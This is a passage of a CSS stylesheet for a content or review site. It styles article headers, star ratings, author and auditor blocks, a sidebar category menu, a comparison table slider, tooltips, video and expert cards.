  right: -14px;
  content: '';
  display: block;
  width: 4px;
  height: 4px;
  border-radius: 50%;
  border: 1px solid var(--color-1);
}

.kr-breadkrumbs span a {
  font-weight: 500;
  font-size: 12px;
  line-height: 15px;
  color: var(--color-3);
}

.kr-breadkrumbs span a:hover {
  text-decoration: underline;
}

.kr-breadkrumbs>span:last-child a {
  font-weight: 300;
  text-decoration: none;
  cursor: default;
  color: var(--color-1);
}

.kr-ui-header-article-promo {
  display: -webkit-flex;
  display: flex;
}

.kr-ui-header-article-promo-img {
  margin-right: 50px;
  width: 280px;
  /*height: 180px;*/
  border-radius: 10px;
  overflow: hidden;
  position: relative;
}

.kr-ui-header-article-promo-img img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  left: 0;
  top: 0;
}

.kr-ui-header-article-promo-main {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-header-article-promo-title {
  margin-bottom: 40px;
  font-weight: bold;
  font-size: 36px;
  line-height: 44px;
  color: var(--color-1);
}

.kr-ui-header-article-promo-second-block {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  margin-top: 30px;
}

.kr-ui-header-article-promo-author-block {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  margin-right: 90px;
}

.kr-ui-header-article-promo-author-block img {
  display: block;
  margin-right: 10px;
  width: 40px;
  height: 40px;
  object-fit: cover;
  border-radius: 50%;
}

.kr-ui-header-article-promo-author-block-title {
  font-weight: 300;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-1);
}

.kr-ui-header-article-promo-author-block-text {
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
}

.kr-ui-header-article-promo-info {
  display: -webkit-flex;
  display: flex;
}

.kr-ui-header-article-promo-info-star {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  margin-right: 30px;
}

.kr-ui-header-article-promo-info-star img {
  display: block;
  margin-right: 10px;
  width: 16px;
  height: 14px;
  object-fit: cover;
}

.kr-ui-header-article-promo-info-star-strong {
  display: block;
  margin-right: 5px;
  font-weight: bold;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
}

.kr-ui-header-article-promo-info-star-light {
  display: block;
  font-size: 14px;
  line-height: 150%;
  color: var(--color-1);
  opacity: 0.3;
}

.kr-ui-header-article-promo-info-eye {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  margin-right: 30px;
}

.kr-ui-header-article-promo-info-eye svg {
  margin-right: 5px;
  width: 16px;
  height: 10px;
  fill: var(--color-3);
}

.kr-ui-header-article-promo-info-eye-text {
  -webkit-flex: 1;
  flex: 1;
  font-weight: 600;
  font-size: 12px;
  line-height: 120%;
  color: var(--color-1);
}

.kr-ui-header-article-promo-info-clock {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-header-article-promo-info-clock svg {
  margin-right: 5px;
  width: 14px;
  height: 14px;
  fill: var(--color-3);
}

.kr-ui-header-article-promo-info-clock-text {
  -webkit-flex: 1;
  flex: 1;
  font-weight: 600;
  font-size: 12px;
  line-height: 120%;
  color: var(--color-1);
}

.kr-ui-header-article-promo-info-clock-subtext {
  margin-left: 5px;
  font-size: 12px;
  line-height: 120%;
  color: var(--color-1);
}

.kr-ui-header-article-demo {
  margin-top: 20px;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
}

/* INNER FOOT */
.kr-ui-article-footer {
  position: relative;
  padding: 20px;
  display: -webkit-flex;
  display: flex;
  margin-top: 30px;
}

.kr-ui-article-footer::before {
  width: 100%;
  height: 100%;
  opacity: 0.05;
  position: absolute;
  display: block;
  content: "";
  top: 0;
  left: 0;
  background: var(--color-3);
  opacity: 0.05;
  border: 1px solid var(--color-1);
  border-radius: 10px;
}

.kr-ui-article-footer-left {
  -webkit-flex: 1;
  flex: 1;
  position: relative;
}

.kr-ui-article-footer-right {
  position: relative;
}

.kr-ui-article-footer-top + .kr-ui-article-footer-bottom {
  margin-top: 30px;
}

.kr-ui-article-footer-rate {
  display: flex;
  display: -webkit-flex;
}

.kr-ui-article-footer-rate-clickable {
  margin-right: 45px;
}

.kr-ui-article-footer-rate-clickable-title {
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  margin-bottom: 10px;
}

.kr-ui-article-footer-rate-clickable .br-widget {
  display: flex;
  display: -webkit-flex;
}

.kr-ui-article-footer-rate-clickable .br-widget a {
  width: 30px;
  margin-right: 6px;
  height: 30px;
  display: block;
  position: relative;
}

.kr-ui-article-footer-rate-clickable .br-widget a::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background: url(../img/star-empty2.svg) center left -3px/36px no-repeat;
  top: 0;
  left: 3px;
}

.kr-ui-article-footer-rate-clickable a.br-current::after,
.kr-ui-article-footer-rate-clickable a.br-active::after,
.kr-ui-article-footer-rate-clickable a.br-selected::after,
.kr-ui-article-footer-rate-clickable a.br-fractional::after {
  position: absolute;
  display: block;
  content: "";
  width: 30px;
  height: 30px;
  background: url(../img/star-full.svg) center left -3px/36px no-repeat;
  top: 0;
  left: 3px;
}

.kr-ui-article-footer-rate-clickable .br-current-rating {
  display: none;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-10::after {
  width: 10%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-20::after {
  width: 20%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-30::after {
  width: 30%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-40::after {
  width: 40%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-50::after {
  width: 50%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-60::after {
  width: 60%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-70::after {
  width: 70%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-80::after {
  width: 80%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-90::after {
  width: 90%;
}

.kr-ui-article-footer-rate-current {
  margin-right: 30px;
}

.kr-ui-article-footer-rate-current-title {
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  margin-bottom: 11px;
}

.kr-ui-article-footer-rate-current-value-star {
  padding-left: 26px;
  position: relative;
  display: flex;
  display: -webkit-flex;
}

.kr-ui-article-footer-rate-current-value-star::before {
  width: 16px;
  height: 14px;
  background: url(../img/star-full.svg) center/contain no-repeat;
  position: absolute;
  display: block;
  content: "";
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}

.kr-ui-article-footer-rate-current-value {
  font-weight: bold;
  font-size: 18px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-article-footer-rate-current-value-max {
  font-size: 16px;
  opacity: 0.3;
  margin-left: 5px;
}

.kr-ui-article-footer-auditors-box {
  display: -webkit-inline-flex;
  display: inline-flex;
  cursor: pointer;
}

.kr-ui-article-footer-auditors-item {
  position: relative;
}

.kr-ui-article-footer-auditors-item:not(:first-child) {
  margin-left: -10px;
}

.kr-ui-article-footer-auditors-item.kr-hidden-photo {
  display: none;
}

.kr-ui-article-footer-auditors-item.kr-last-visible::after {
  background: rgba(0,0,0,.5);
  position: absolute;
  left: 2px;
  right: 2px;
  top: 2px;
  bottom: 2px;
  content: '+' attr(data-else);
  color: #FFF;
  font-size: 12px;
  text-align: center;
  border-radius: 50%;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-article-footer-auditors-item-img {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid #FFF;
  object-fit: cover;
  display: block;
}

.kr-ui-article-footer-auditors-item-tooltip {
  position: absolute;
  padding-bottom: 10px;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
  padding-bottom: 12px;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease;
}

.kr-ui-article-footer-auditors-item:hover .kr-ui-article-footer-auditors-item-tooltip {
  visibility: visible;
  opacity: 1;
}

.kr-ui-article-footer-auditors-item-tooltip span {
  background: #FFFFFF;
  box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  text-decoration: none;
  white-space: nowrap;
  padding: 10px 20px;
  display: inline-block;
}

.kr-ui-popup-auditors-title {
  font-weight: 600;
  font-size: 24px;
  line-height: 140%;
  color: var(--color-text);
  margin-bottom: 30px;
  margin-top: 10px;
}

.kr-ui-popup-auditors-list {
  display: flex;
  display: -webkit-flex;
  flex-wrap: -webkit-wrap;
  flex-wrap: wrap;
}

.kr-ui-popup-auditors-item {
  width: calc(50% - 10px);
  margin-right: 10px;
  margin-bottom: 10px;
  position: relative;
  padding: 20px;
  min-height: 100px;
  text-decoration: none;
}

.kr-ui-popup-auditors-item:hover {
  text-decoration: none;
}

.kr-ui-popup-auditors-item::before {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0.05;
  border: 1px solid var(--color-1);
  border-radius: 10px;
  display: block;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-popup-auditors-item-img {
  position: absolute;
  left: 20px;
  top: 20px;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  object-fit: cover;
  display: block;
}

.kr-ui-popup-auditors-item-head {
  padding-left: 98px;
}

.kr-ui-popup-auditors-item-name {
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-popup-auditors-item-job {
  font-weight: 300;
  font-size: 12px;
  line-height: 140%;
  color: var(--color-text);
  margin-top: 5px;
}

.kr-ui-popup-auditors-item-text {
  padding-left: 98px;
  margin-top: 10px;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
}

.kr-ui-article-footer-share-title {
  font-weight: 600;
  font-size: 14px;
  line-height: 17px
  color: var(--color-text);
  margin-bottom: 10px;
}

.kr-ui-article-footer-share ul li::before {
  display: none;
}

.kr-ui-article-footer-share-box {
  display: -webkit-flex;
  display: flex;
  margin-right: -10px;
}

.kr-ui-article-footer-share-box a {
  width: 30px;
  height: 30px;
  margin-right: 10px;
  background: #FFF;
  border: 1px solid var(--color-3);
  border-radius: 50%;
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.kr-ui-article-footer-share-box svg {
  width: 16px;
  height: 16px;
  fill: var(--color-3);
}

.kr-ui-article-footer-author-left {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  padding-right: 15px;
}

.kr-ui-article-footer-author-rate-desctop {
  padding-right: 11px;
  position: relative;
  margin-top: 18px;
  margin-right: 15px;
}

.kr-ui-article-footer-author-rate-desctop::after {
  width: 1px;
  height: 44px;
  background: var(--color-3);
  display: block;
  position: absolute;
  content: "";
  right: 0;
  top: 0;
}

.kr-ui-article-footer-author-title {
  font-weight: 300;
  font-size: 12px;
  line-height: 15px;
  color: var(--color-text);
  margin-bottom: 6px;
}

.kr-ui-article-footer-author-rate-value {
  padding-left: 30px;
  font-weight: bold;
  font-size: 20px;
  line-height: 150%;
  color: var(--color-text);
  position: relative;
}

.kr-ui-article-footer-author-rate-value::before {
  width: 20px;
  height: 20px;
  position: absolute;
  display: block;
  content: "";
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  background: url(../img/star-full.svg) center/cover no-repeat;
}

.kr-ui-article-footer-author-info {
  position: relative;
  padding-left: 95px;
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-article-footer-author-img {
  width: 80px;
  height: 80px;
  display: block;
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top:0;
  left: 0;
}

.kr-ui-article-footer-author-head {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}

.kr-ui-article-footer-author-head-title {
  width: 100%;
  font-weight: 300;
  font-size: 12px;
  line-height: 15px;
  color: var(--color-text);
}

.kr-ui-article-footer-author-head-name {
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
  margin-right: 20px;
}

.kr-ui-article-footer-author-social-box {
  display: -webkit-flex;
  display: flex;
  margin-right: -10px;
}

.kr-ui-article-footer-author-social-box a {
  display: block;
  margin-right: 10px;
}

.kr-ui-article-footer-author-social-box svg {
  width: 14px;
  height: 14px;
  fill: var(--color-3);
}

.kr-ui-article-footer-author-description {
  margin-top: 6px;
  font-weight: 300;
  font-size: 12px;
  line-height: 140%;
  color: var(--color-text);
}

.kr-ui-article-footer-author-studio-box {
  position: relative;
  display: inline;
}

.kr-ui-article-footer-author-studio-btn {
  border-bottom: 1px dashed var(--color-3);
  font-weight: 600;
  color: var(--color-3);
  cursor: pointer;
  display: inline;
}

.kr-ui-article-footer-author-studio-tooltip {
  position: absolute;
  padding-bottom: 10px;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
  padding-bottom: 12px;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease;
}

.kr-ui-article-footer-author-studio-box:hover .kr-ui-article-footer-author-studio-tooltip {
  visibility: visible;
  opacity: 1;
}

.kr-ui-article-footer-author-studio-tooltip ul {
  background: #FFFFFF;
  box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  text-decoration: none;
  padding: 20px;
  display: block;
  margin: 0;
}

.kr-ui-article-footer-author-studio-tooltip li {
  font-size: 14px;
  font-weight: normal;
  line-height: 17px;
  color: var(--color-text);
  padding-left: 0;
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}

.kr-ui-article-footer-author-studio-tooltip li:not(:first-child) {
  margin-top: 8px;
}

.kr-ui-article-footer-author-studio-tooltip ul li::before {
  display: none;
}

.kr-ui-article-footer-author-studio-tooltip li span {
  -webkit-flex: 1;
  flex: 1;
  white-space: nowrap;
}

.kr-ui-article-footer-author-studio-tooltip-title {
  font-weight: 600;
}

.kr-ui-article-footer-author-studio-tooltip svg {
  width: 14px;
  height: 14px;
  fill: var(--color-3);
  margin-right: 7px;
  margin-top: 0.1em;
}

.kr-ui-article-footer-author-studio-tooltip .kr-svg-stroke {
  stroke: var(--color-3);
}

.kr-ui-article-footer-author-right {
  padding-top: 18px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}

.kr-ui-article-footer-author-rate-mobile {
  display: none;
}

.kr-ui-article-footer-author-amount {
  position: relative;
  padding-left: 16px;
  margin-right: 20px;
}

.kr-ui-article-footer-author-amount::before {
  width: 1px;
  height: 44px;
  background: var(--color-3);
  display: block;
  position: absolute;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-article-footer-author-amount-value {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-article-footer-author-amount-value svg {
  width: 17px;
  height: 21px;
  fill: var(--color-3);
}

.kr-ui-article-footer-author-amount-value span {
  margin-left: 10px;
  font-weight: bold;
  font-size: 20px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-article-footer-author-btn,
a.kr-ui-article-footer-author-btn {
  background-image: var(--gradient-1);
  height: 44px;
  font-weight: 600;
  font-size: 14px;
  line-height: 120%;
  text-align: center;
  color: var(--desctop-nav-link);
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  padding: 0 12px;
  border-radius: 10px;
  border: none;
  text-decoration: none;
  cursor: pointer;
}

a.kr-ui-article-footer-author-btn:hover {
  color: var(--desctop-nav-link-hover);
  text-decoration: none;
}

/* SIDEBAR CATEGORY */
.kr-ui-sidebar-category-popup-content {
  padding: 30px 30px 40px;
  border-radius: 25px;
  border: 1px solid var(--color-ui-sidebar-category-border);
  background-color: var(--color-ui-sidebar-category-bg);
  background-size: 100%;
  background-position: top;
  background-repeat: repeat;
}

.kr-ui-sidebar-category-popup-content li {
  list-style-type: none;
}

.kr-ui-sidebar-category-list li {
  margin-top: 15px;
}

.kr-ui-sidebar-category-list > li {
  margin-top: 25px;
}

.kr-ui-sidebar-category-list > li:first-child {
  margin-top: 0;
}

.kr-ui-sidebar-category-title {
  margin-bottom: 28px;
  font-weight: bold;
  font-size: 20px;
  line-height: 24px;
  color: var(--color-text);
}

.kr-ui-sidebar-category-link-outer {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  width: 100%;
  text-decoration: none;
  color: var(--color-ui-sidebar-category-link);
  transition: color 0.3s ease;
  position: relative;
  padding-right: 20px;
}

.kr-ui-sidebar-category-link-outer:hover {
  color: var(--color-ui-sidebar-category-link-hover);
}

.kr-ui-sidebar-category-link-outer img {
  display: block;
  margin-right: 10px;
  width: 30px;
  height: 30px;
  object-fit: cover;
}

.kr-ui-sidebar-category-link-outer-text {
  -webkit-flex: 1;
  flex: 1;
  display: inline-block;
  margin-right: 10px;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  position: relative;
}

/*li.kr-parent .kr-ui-sidebar-category-link-outer-text {
  padding-right: 20px;
}*/

/*.kr-ui-sidebar-category-link-outer-text-wrap {
  position: relative;
}*/

.kr-ui-sidebar-category-link-outer-text > span {
  border-bottom: 1px dashed var(--color-ui-sidebar-category-border);
}

.kr-ui-sidebar-category-link-outer-arrow {
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  vertical-align: middle;
  position: absolute;
  right: 0px;
  top: 13px;
}


.kr-ui-sidebar-category-link-outer-arrow svg {
  margin-left: 10px;
  width: 9px;
  height: 5px;
  fill: var(--color-ui-sidebar-category-border);
  transition: all 0.3s ease;
}

li.kr-opened .kr-ui-sidebar-category-link-outer-arrow svg {
  transform: rotate(180deg);
}

.kr-ui-sidebar-category-link-outer-counter {
  position: relative;
  margin-left: auto;
  padding: 0 5px;
  height: 19px;
  font-weight: 300;
  font-size: 14px;
  line-height: 19px;
  color: var(--color-ui-sidebar-category-counter-text);
  border: 1px solid var(--color-ui-sidebar-category-counter-border);
  border-radius: 5px;
  background-color: var(--color-ui-sidebar-category-counter-bg);
  -wekbit-align-self: flex-start;
  align-self: flex-start;
  margin-top: 6px;
}

.kr-ui-sidebar-category-link-inner .kr-ui-sidebar-category-link-outer-counter {
  margin-top: 0;
}

.kr-ui-sidebar-category-link-inner {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  position: relative;
  margin-top: 15px;
  margin-left: 40px;
  padding-left: 16px;
  padding-right: 20px;
  width: calc(100% - 40px);
  text-decoration: none;
  color: var(--color-ui-sidebar-category-link);
  transition: color 0.3s ease;
}

.kr-ui-sidebar-category-link-inner:hover {
  color: var(--color-ui-sidebar-category-link-hover);
}

.kr-ui-sidebar-category-link-inner:before {
  position: absolute;
  top: 5px;
  left: 0;
  content: '';
  display: block;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: var(--color-ui-sidebar-category-border);
}

.kr-ui-sidebar-category-link-inner-text {
  font-size: 16px;
  line-height: 20px;
  padding-right: 10px;
}

li.kr-parent > ul {
  display: none;
}

li.kr-parent.kr-opened > ul {
  display: block;
}

/* TABLE SLIDER */
.kr-ui-table-slider {
  display: flex;
  display: -webkit-flex;
  margin-top: 40px;
  margin-bottom: 40px;
  position: relative;
}

.kr-ui-table-slider::before,
.kr-ui-table-slider::after {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 1px;
  left: 0;
  background: var(--color-3);
  opacity: 0.15;
}

.kr-ui-table-slider::before {
  top: 20px;
}

.kr-ui-table-slider-mobile::before,
.kr-ui-table-slider.kr-noslider::before {
  top: 0;
}

.kr-ui-table-slider::after {
  bottom: 0;
}

.kr-ui-table-slider-aside {
  margin-top: 20px;
  width: 163px;
  padding-right: 3px;
  position: relative;
}

.kr-ui-table-slider.kr-noslider .kr-ui-table-slider-aside {
  margin-top: 0;
}

.kr-ui-table-slider-aside::before {
  position: absolute;
  display: block;
  content: "";
  width: 1px;
  height: 100%;
  top: 0;
  right: 0;
  background: var(--color-3);
  opacity: 0.15;
}

.kr-ui-table-slider-aside::after {
  position: absolute;
  display: block;
  content: "";
  width: 13px;
  height: 100%;
  top: 0;
  right: -12px;
  background: linear-gradient(90deg, #2D2D2D 0%, rgba(255, 255, 255, 0) 100%);
  opacity: 0.1;
  z-index: 2;
}

.kr-ui-table-slider-aside-cell {
  padding: 20px;
  font-weight: 600;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
  position: relative;
}

.kr-ui-table-slider-aside-cell::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background: var(--color-3);
  top: 0;
  left: 0;
}

.kr-ui-table-slider-aside-cell:nth-child(even)::before {
  opacity: 0.05;
}

.kr-ui-table-slider-aside-cell:nth-child(odd)::before {
  opacity: 0.15;
}

.kr-ui-table-slider-aside-cell span {
  position: relative;
}

.kr-ui-table-slider-content {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui .kr-index-slider-control {
  -webkit-flex: 1;
  flex: 1;
  margin-left: 50px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui .kr-swiper-progress {
  -webkit-flex: 1;
  flex: 1;
  position: relative;
  height: 2px;
  background: rgba(0, 0, 0, 0.05);
}

.kr-ui .kr-swiper-progress .swiper-pagination-progressbar-fill {
  background: var(--color-3);
}

.kr-ui .kr-swiper-button-prev,
.kr-ui .kr-swiper-button-next {
  margin-left: 10px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  cursor: pointer;
}

.kr-ui .kr-swiper-button-prev svg,
.kr-ui .kr-swiper-button-next svg {
  width: 15px;
  height: 9px;
  fill: var(--color-3);
}

.kr-ui .kr-swiper-button-next svg {
  transform: rotate(180deg);
}

.kr-ui .kr-ui-table-slider-column {
  position: relative;
  width: 155px;
}

.kr-ui-table-slider .kr-index-slider-control {
  margin-bottom: 10px;
  margin-left: 0;
  height: 10px;
  width: 100%;
}

.kr-ui-table-slider.kr-noslider .kr-index-slider-control {
  display: none;
}

.kr-ui-table-slider.kr-noslider .kr-ui-table-slider-column {
  flex: 1;
  -webkit-flex: 1;
}

.kr-ui-table-slider-column:not(:last-child)::after {
  position: absolute;
  display: block;
  content: "";
  width: 1px;
  height: 100%;
  top: 0;
  right: 0;
  background: var(--color-3);
  opacity: 0.15;
}

.kr-ui-table-slider-head {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  padding-bottom: 5px;
}

.kr-ui-table-slider-column-title {
  margin-bottom: auto;
  padding: 10px;
  font-weight: 500;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
}

.kr-ui-table-slider-column-picture {
  width: 150px;
  height: 90px;
  margin: 0 2px;
  position: relative;
 }

.kr-ui-table-slider-column-picture img {
  border-radius: 10px;
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

.kr-ui .kr-default-card-statictic-star-empty {
  width: 60px;
  height: 10px;
  background: url(../img/star-empty.svg) center left -1px/12px repeat;
}

.kr-ui .kr-default-card-statictic-star-full {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  background: url(../img/star-full.svg) center left -1px/12px repeat;
}


.kr-ui-table-slider-column-picture .kr-default-card-statictic-star-box {
  position: absolute;
  top: 8px;
  left: 9px;
}

.kr-ui-table-slider-column-picture .kr-default-card-statictic-star-box::before {
  position: absolute;
  top: -3px;
  left: -4px;
  content: '';
  display: block;
  width: calc(100% + 8px);
  height: calc(100% + 6px);
  background-color: var(--color-1);
  border-radius: 6px;
  opacity: 0.7;
}

.kr-ui-table-slider-column-picture .kr-default-card-statictic-star-empty {
  position: relative;
}

.kr-ui-table-slider-column-cell {
  padding: 20px 12px;
  font-weight: 300;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
}

.kr-ui-table-slider-column-cell-title {
  font-weight: 600;
  margin-bottom: 10px;
}

.kr-ui-table-slider-column-cell:nth-child(even) {
  background: var(--color-table-bg-top);
}

.kr-ui-table-slider-column-more {
  padding: 20px 12px;
}

.kr-ui-table-slider-column-more a {
  color: var(--color-3);
  text-decoration: underline;
  font-weight: 600;
  font-size: 14px;
  line-height: 120%;
}

.kr-ui-table-slider-column-more a:hover {
  text-decoration: none;
}

/* TOOLTIPS */

.kr-ui-tooltip-box {
  position: relative;
}

.kr-ui-tooltip-btn {
  border-bottom: 1px dashed var(--color-3);
  font-weight: 600;
  color: var(--color-3);
  cursor: pointer;
}

.kr-ui-tooltip-dropdown {
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  width: 298px;
  z-index: 2;
  padding-bottom: 12px;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease;
}

.kr-ui-tooltip-box:hover .kr-ui-tooltip-dropdown {
  visibility: visible;
  opacity: 1;
}

.kr-ui-tooltip-dropdown:before {
  width: 0;
  height: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 12px solid #FFF;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  display: block;
  content: "";
  z-index: 2;
}

.kr-ui-tooltip-dropdown a {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  font-weight: 600;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
  text-decoration: none;
  padding: 20px;
  background: #FFFFFF;
  box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
}

.kr-ui-tooltip-dropdown a:hover {
  color: var(--color-text);
}

.kr-ui-tooltip-dropdown img {
  width: 80px;
  height: 80px;
  object-fit: cover;
  border-radius: 5px;
  margin-right: 20px;
}

.kr-ui-tooltip-dropdown span {
  -webkit-flex: 1;
  flex: 1;
}

/* VIDEOBOX */

.kr-ui-video-box {
  margin-top: 40px;
  margin-bottom: 40px;
}

.kr-ui-video-box-head {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  position: relative;
  padding: 20px 30px;
}

.kr-ui-video-box-head::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top:0;
  border-radius: 10px 10px 0 0;
  background: var(--gradient-1);
  transform: scaleX(-1);
  opacity: 0.4;
  z-index: 0;
}

.kr-ui-video-box-head-img {
  width: 80px;
  height: 80px;
  margin-right: 20px;
  border-radius: 50%;
  object-fit: cover;
  display: block;
  position: relative;
}

.kr-ui-video-box-head-title {
  width: 35%;
  padding-right: 20px;
  position: relative;
}

.kr-ui-video-box-head-title-note {
  margin-bottom: 5px;
  font-weight: normal;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
}

.kr-ui-video-box-head-title-name {
  font-weight: 600;
  font-size: 18px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-video-box-head-text {
  font-weight: normal;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
  -webkit-flex: 1;
  flex: 1;
  position: relative;
}

.kr-ui-video-box-list {
  position: relative;
  padding: 15px;
}

.kr-ui-video-box-list::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top:0;
  border-radius: 0 0 10px 10px;
  background: var(--color-3);
  opacity: 0.05;
  z-index: 0;
}

.kr-ui-video-box-list .swiper-wrapper {
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

.kr-ui-video-box-list-item-outer {
  padding: 15px;
}

.kr-ui-video-box-list-item {
  display: block;
  position: relative;
  width: 100%;
}

.kr-ui-video-box-list-item img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}

.kr-ui-video-box-list-item-play-bg {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.kr-ui-video-box-list-item-play-bg::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top:0;
  background: #2D2D2D;
  opacity: 0.5;
  z-index: 0;
}

.kr-ui-video-box-list-item-play-icon {
  width: 50px;
  height: 50px;
  position: relative;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.kr-ui-video-box-list-item-play-icon::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top:0;
  background: #FFF;
  opacity: 0.8;
  z-index: 0;
  border-radius: 50%;
}

.kr-ui-video-box-list-item-play-icon svg {
  position: relative;
  width: 17px;
  height: 21px;
  fill: #2D2D2D;
  margin-left: 3px;
}

/* EXPERTS */

.kr-ui-expert-box {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 20px;
  margin-bottom: 30px;
  margin-left: -5px;
  margin-right: -5px;
}

.kr-ui-expert-link {
  display: -webkit-flex;
  display: flex;
  width: calc(50% - 10px);
  position: relative;
  margin: 0 5px 10px;
  padding: 20px;
}

a.kr-ui-expert-link {
  text-decoration: none;
}

.kr-ui-expert-link::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  border-radius: 10px;
  background: #FFF;
  z-index: 0;
}

.kr-ui-expert-link::after {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0.05;
